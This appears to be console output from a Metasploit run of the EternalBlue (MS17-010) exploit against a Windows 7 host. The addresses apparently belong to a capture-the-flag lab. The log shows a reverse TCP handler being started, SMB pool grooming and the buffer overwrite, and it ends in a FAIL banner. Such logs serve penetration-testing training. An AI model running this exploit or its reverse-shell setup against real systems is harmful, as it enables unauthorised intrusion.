 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.29:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=